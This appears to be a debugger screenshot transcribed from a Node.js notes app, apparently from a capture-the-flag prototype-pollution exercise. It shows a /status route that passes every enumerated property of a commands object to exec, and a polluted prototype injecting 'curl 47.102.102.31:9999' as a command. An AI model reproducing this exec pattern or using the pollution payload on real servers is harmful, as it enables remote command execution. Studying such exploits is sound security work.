 运行
没有配置
变量
Block
Local
commands: Object {script-1: "ipconfig", s…
script-1: "ipconfig"
script-2: "whoami"
__proto__: Object {author: "curl 47.102.…
__defineGetter__: function __defineGett…
__defineSetter__: function __defineSett…
__lookupGetter__: function __lookupGett…
__lookupSetter__: function __lookupSett…
author: "curl 47.102.102.31:9999"
constructor: function Object() { … }
hasOwnProperty: function hasOwnProperty…
isPrototypeOf: function isPrototypeOf()…
propertyIsEnumerable: function property…
raw_note: "curl 47.102.102.31:9999"
toLocaleString: function toLocaleString…
toString: function toString() { … }
valueOf: function valueOf() { … }
__proto__: null
req: IncomingMessage {_readableState: Rea…
res: ServerResponse {_events: Object, _ev…
Closure
exec: function exec(command, options, cal…
监视
JS app.js
JS app.js > get() callback
109 a_note = notes.get_note(q);
110 }
111 res.render('note', {list: a_note});
112 })
113
114 app.route('/status')
115 .get(function(req, res) {
116 let commands = {
117 "script-1": "ipconfig",
118 "script-2": "whoami"
119 };
120 for (let index in commands) {
121 exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
122 if (err) {
123 return;
124 }
125 console.log(`stdout: ${stdout}`);
126 });
127 }
128 res.send('OK');
129 res.end();
130 })
131
132
133 app.use(function(req, res, next) {
134 res.status(404).send('Sorry cant find that!');
问题 输出 调试控制台 终端
at Function.Module._load (internal/modules/cjs/loader.js:690:27)